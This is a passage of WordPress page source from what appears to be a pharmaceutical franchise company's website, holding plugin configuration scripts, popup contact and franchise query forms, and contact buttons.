clearfix daves-wordpress-live-search_author\" id=\"daves-wordpress-live-search_author\">Posted by <%- searchResult.post_author_nicename %><\/p><p id=\"daves-wordpress-live-search_date\" class=\"meta clearfix daves-wordpress-live-search_date\"><%- searchResult.post_date %><\/p>\n        <% } %>\n        <div class=\"clearfix\"><\/div><\/li>\n<% }); %>\n\n<% if(searchResults[0].show_more !== undefined && searchResults[0].show_more && DavesWordPressLiveSearchConfig.showMoreResultsLink == \"true\") { %>\n        <div class=\"clearfix search_footer\"><a href=\"<%= DavesWordPressLiveSearchConfig.blogURL %>\/?s=<%-  resultsSearchTerm %>\"><%- DavesWordPressLiveSearchConfig.viewMoreText %><\/a><\/div>\n<% } %>\n\n<\/ul>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/plugins/uncode-daves-wordpress-live-search/js/daves-wordpress-live-search.js?ver=4.8.12'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.trumachealthcare.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.trumachealthcare.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.trumachealthcare.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.trumachealthcare.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var option = {"mystickyClass":".navbar","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","mystickyTransition":"on","mysticky_disable_down":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.0.5'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7_redirect_forms = {"71898":{"page_id":"22172","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":"https:\/\/www.trumachealthcare.net\/thankyou\/"},"54873":{"page_id":"22172","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":"https:\/\/www.trumachealthcare.net\/thankyou\/"},"50903":{"page_id":"22172","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":"https:\/\/www.trumachealthcare.net\/thankyou\/"},"48507":{"page_id":"22172","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":"https:\/\/www.trumachealthcare.net\/thankyou\/"},"5":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"47397":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"47194":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"47168":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"47167":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"45760":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"48315":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"31132":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"29278":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"28412":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"28317":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"22809":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"22444":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"22102":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"22054":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"21999":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"21959":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"21291":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"16328":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"16104":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"14170":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"14075":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"10131":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"3884":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"630":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/plugins/wpcf7-redirect/js/wpcf7-redirect-script.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mejsL10n = {"language":"en-US","strings":{"Close":"Close","Fullscreen":"Fullscreen","Turn off Fullscreen":"Turn off Fullscreen","Go Fullscreen":"Go Fullscreen","Download File":"Download File","Download Video":"Download Video","Play":"Play","Pause":"Pause","Captions\/Subtitles":"Captions\/Subtitles","None":"None","Time Slider":"Time Slider","Skip back %1 seconds":"Skip back %1 seconds","Video Player":"Video Player","Audio Player":"Audio Player","Volume Slider":"Volume Slider","Mute Toggle":"Mute Toggle","Unmute":"Unmute","Mute":"Mute","Use Up\/Down Arrow keys to increase or decrease volume.":"Use Up\/Down Arrow keys to increase or decrease volume.","Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds."}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=2.22.0'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=4.8.12'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/themes/uncode/library/js/min/plugins.min.js'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/themes/uncode/library/js/min/app.min.js'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pum_vars = {"version":"1.7.29","ajaxurl":"https:\/\/www.trumachealthcare.net\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.trumachealthcare.net\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"49081","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[]};
var ajaxurl = "https:\/\/www.trumachealthcare.net\/wp-admin\/admin-ajax.php";
var pum_debug_vars = {"debug_mode_enabled":"Popup Maker: Debug Mode Enabled","debug_started_at":"Debug started at:","debug_more_info":"For more information on how to use this information visit https:\/\/docs.wppopupmaker.com\/?utm_medium=js-debug-info&utm_campaign=ContextualHelp&utm_source=browser-console&utm_content=more-info","global_info":"Global Information","localized_vars":"Localized variables","popups_initializing":"Popups Initializing","popups_initialized":"Popups Initialized","single_popup_label":"Popup: #","theme_id":"Theme ID: ","label_method_call":"Method Call:","label_method_args":"Method Arguments:","label_popup_settings":"Settings","label_triggers":"Triggers","label_cookies":"Cookies","label_delay":"Delay:","label_conditions":"Conditions","label_cookie":"Cookie:","label_settings":"Settings:","label_selector":"Selector:","label_mobile_disabled":"Mobile Disabled:","label_tablet_disabled":"Tablet Disabled:","label_event":"Event: %s","triggers":{"click_open":"Click Open","auto_open":"Time Delay \/ Auto Open"},"cookies":{"on_popup_close":"On Popup Close","on_popup_open":"On Popup Open","pum_sub_form_success":"Subscription Form: Successful","pum_sub_form_already_subscribed":"Subscription Form: Already Subscribed","manual":"Manual JavaScript","cf7_form_success":"Contact Form 7 Success"}};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.trumachealthcare.net\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-54906":{"disable_form_reopen":false,"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":true,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"theme_id":"49081","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","triggers":[],"cookies":[],"id":54906,"slug":"third-party-query"},"pum-54904":{"disable_form_reopen":false,"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":true,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"theme_id":"49081","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","triggers":[],"cookies":[],"id":54904,"slug":"pcd-pharma-franchise-query"},"pum-49087":{"disable_form_reopen":false,"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":true,"stackable":false,"disable_reposition":false,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-49087"],"delay":"30000"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-49087","key":"","session":false,"time":"5 minute","path":"1"}}],"theme_id":"49081","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","id":49087,"slug":"contact-form-popup"}};
/* ]]> */
</script>
<script type='text/javascript' src='//www.trumachealthcare.net/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1691566833&#038;ver=1.7.29'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/wp-embed.min.js?ver=4.8.12'></script>
<div id="pum-54906" class="pum pum-overlay pum-theme-49081 pum-theme-default-theme popmake-overlay pum-overlay-disabled click_open" data-popmake="{&quot;id&quot;:54906,&quot;slug&quot;:&quot;third-party-query&quot;,&quot;theme_id&quot;:49081,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_54906">

	<div id="popmake-54906" class="pum-container popmake theme-49081 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_54906" class="pum-title popmake-title">
				Third Party Manufacturing Query			</div>
		

		

				<div class="pum-content popmake-content">
			<div role="form" class="wpcf7" id="wpcf7-f54873-o5" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/tag/pcd-franchise/#wpcf7-f54873-o5" method="post" class="wpcf7-form" enctype="multipart/form-data" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="54873" />
<input type="hidden" name="_wpcf7_version" value="5.0.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f54873-o5" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p><span class="wpcf7-form-control-wrap your-fullname"><input type="text" name="your-fullname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your Company Name" /></span></p>
<div class="wpcf7-inline-wrapper">
<p class="wpcf7-inline-field"><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email Id" /></span> </p>
<p class="wpcf7-inline-field"><span class="wpcf7-form-control-wrap your-telephone"><input type="number" name="your-telephone" value="" class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-fluid" aria-required="true" aria-invalid="false" placeholder="Mobile No." /></span> </p>
</div>
<p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="8" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Requirements (Optional)"></textarea></span> </p>
<p ALIGN="left">Please upload your Requirement File below: (Optional)</p>
<p><span class="wpcf7-form-control-wrap file-24"><input type="file" name="file-24" size="40" class="wpcf7-form-control wpcf7-file" accept=".csv,.xlsx,.pdf,.xls,.docx,.jpeg,.jpg,.gif,.png" aria-invalid="false" /></span><br />
<div class="anr_captcha_field"><div id="anr_captcha_field_5" class="anr_captcha_field_div"><input type="hidden" name="g-recaptcha-response" value="" /></div></div><span class="wpcf7-form-control-wrap g-recaptcha-response"></span><br />
<input type="submit" value="Submit" class="wpcf7-form-control wpcf7-submit btn btn-accent btn-circle" /></p>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-54904" class="pum pum-overlay pum-theme-49081 pum-theme-default-theme popmake-overlay pum-overlay-disabled click_open" data-popmake="{&quot;id&quot;:54904,&quot;slug&quot;:&quot;pcd-pharma-franchise-query&quot;,&quot;theme_id&quot;:49081,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_54904">

	<div id="popmake-54904" class="pum-container popmake theme-49081 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_54904" class="pum-title popmake-title">
				PCD Pharma Franchise			</div>
		

		

				<div class="pum-content popmake-content">
			<div role="form" class="wpcf7" id="wpcf7-f48507-o6" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/tag/pcd-franchise/#wpcf7-f48507-o6" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="48507" />
<input type="hidden" name="_wpcf7_version" value="5.0.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48507-o6" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p><span class="wpcf7-form-control-wrap your-fullname"><input type="text" name="your-fullname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your full name" /></span></p>
<div class="wpcf7-inline-wrapper">
<p><span class="wpcf7-form-control-wrap your-telephone"><input type="number" name="your-telephone" value="" class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-fluid" aria-required="true" aria-invalid="false" placeholder="Mobile No." /></span> </p>
</div>
<p><span class="wpcf7-form-control-wrap your-workingarea"><input type="text" name="your-workingarea" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your Working Area/City" /></span></p>
<p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="8" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Requirements (Optional)"></textarea></span> </p>
<p><div class="anr_captcha_field"><div id="anr_captcha_field_6" class="anr_captcha_field_div"><input type="hidden" name="g-recaptcha-response" value="" /></div></div><span class="wpcf7-form-control-wrap g-recaptcha-response"></span></p>
<p><input type="submit" value="Send Query" class="wpcf7-form-control wpcf7-submit btn btn-accent btn-circle" /></p>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-49087" class="pum pum-overlay pum-theme-49081 pum-theme-default-theme popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:49087,&quot;slug&quot;:&quot;contact-form-popup&quot;,&quot;theme_id&quot;:49081,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-49087&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;time&quot;:&quot;5 minute&quot;,&quot;path&quot;:&quot;1&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-49087&quot;],&quot;delay&quot;:&quot;30000&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_49087">

	<div id="popmake-49087" class="pum-container popmake theme-49081 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_49087" class="pum-title popmake-title">
				Send Query			</div>
		

		

				<div class="pum-content popmake-content">
			<div data-parent="true" class="row-container boomapps_vcrow"><div class="row limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_left column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="uncode-tabs wpb_content_element" data-interval=""><div class="uncode-wrapper tab-container"><ul class="nav nav-tabs"><li class="active"><a href="#tab-1549766983-1-1" data-toggle="tab"><span>PCD Pharma Franchise</span></a></li></ul><div class="tab-content"><div id="tab-1549766983-1-1" class="tab-pane fade in active">
				<div role="form" class="wpcf7" id="wpcf7-f48507-o7" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/tag/pcd-franchise/#wpcf7-f48507-o7" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="48507" />
<input type="hidden" name="_wpcf7_version" value="5.0.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48507-o7" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p><span class="wpcf7-form-control-wrap your-fullname"><input type="text" name="your-fullname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your full name" /></span></p>
<div class="wpcf7-inline-wrapper">
<p><span class="wpcf7-form-control-wrap your-telephone"><input type="number" name="your-telephone" value="" class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-fluid" aria-required="true" aria-invalid="false" placeholder="Mobile No." /></span> </p>
</div>
<p><span class="wpcf7-form-control-wrap your-workingarea"><input type="text" name="your-workingarea" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your Working Area/City" /></span></p>
<p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="8" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Requirements (Optional)"></textarea></span> </p>
<p><div class="anr_captcha_field"><div id="anr_captcha_field_7" class="anr_captcha_field_div"><input type="hidden" name="g-recaptcha-response" value="" /></div></div><span class="wpcf7-form-control-wrap g-recaptcha-response"></span></p>
<p><input type="submit" value="Send Query" class="wpcf7-form-control wpcf7-submit btn btn-accent btn-circle" /></p>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div> </div></div></div></div></div></div></div></div><script id="script-208497" type="text/javascript">UNCODE.initRow(document.getElementById("script-208497"));</script></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
                <div id="ssb-container"
                     class="ssb-btns-left ssb-anim-slide">
                    <ul class="ssb-light-hover">
						                            <li id="ssb-btn-2">
                                <p>
                                    <a href="https://wa.me/918725092149/?text=Hello, I want to take franchise of your company. My Working Area is" ><span class="fa fa-whatsapp"></span> WhatsApp</a>
                                </p>
                            </li>
							                            <li id="ssb-btn-1">
                                <p>
                                    <a href="tel:+919041677932" ><span class="fa fa-phone"></span> Call Us Now</a>
                                </p>
                            </li>
							                            <li id="ssb-btn-0">
                                <p>
                                    <a href="http://bit.ly/trumac_pl" target="_blank"><span class="fa fa-file-pdf-o"></span> Download Product List</a>
                                </p>
                            </li>
							                    </ul>
                </div>
				<div class="sticky-popup"><div class="popup-wrap"><div class="popup-header"><span class="popup-title">Send Query<div class="popup-image"></div></span></div><div class="popup-content"><div class="popup-content-pad"><div data-parent="true" class="row-container boomapps_vcrow"><div class="row limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><span class="btn-container" ><a href="#popmake-54904" class="custom-link btn btn-xl btn-accent btn-round btn-icon-left">PCD Pharma Franchise Query</a></span><div class="empty-space empty-single"><span class="empty-space-inner"></span></div>
<div class="divider-wrapper ">
    <hr class="border-accent-color separator-no-padding"  />
</div></div></div></div></div></div><script id="script-760756" type="text/javascript">UNCODE.initRow(document.getElementById("script-760756"));</script></div></div></div>
</div></div></div></div>			<script type="text/javascript">
				jQuery( document ).ready(function() {	
					jQuery( ".sticky-popup" ).addClass('right-bottom');
					var contheight = jQuery( ".popup-content" ).outerHeight()+2;      	
			      	jQuery( ".sticky-popup" ).css( "bottom", "-"+contheight+"px" );

			      	jQuery( ".sticky-popup" ).css( "visibility", "visible" );

			      	jQuery('.sticky-popup').addClass("open_sticky_popup");
			      	jQuery('.sticky-popup').addClass("popup-content-bounce-in-up");
			      	
			        jQuery( ".popup-header" ).click(function() {
			        	if(jQuery('.sticky-popup').hasClass("open"))
			        	{
			        		jQuery('.sticky-popup').removeClass("open");
			        		jQuery( ".sticky-popup" ).css( "bottom", "-"+contheight+"px" );
			        	}
			        	else
			        	{
			        		jQuery('.sticky-popup').addClass("open");
			          		jQuery( ".sticky-popup" ).css( "bottom", 0 );		
			        	}
			          
			        });		    
				});
			</script>
					<script src="https://www.google.com/recaptcha/api.js?render=6LdxfMgUAAAAACVN1OqiRX-ilWFT0bsFjDzbgU1p"></script>
			<script type="text/javascript">
				( function( grecaptcha ) {

